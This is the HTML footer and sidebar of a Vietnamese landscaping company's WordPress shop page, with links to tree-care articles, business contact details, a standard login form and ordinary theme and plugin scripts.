					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2025 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ea69a16c8c" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/nhung-cay-bong-giay-bonsai-dep/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
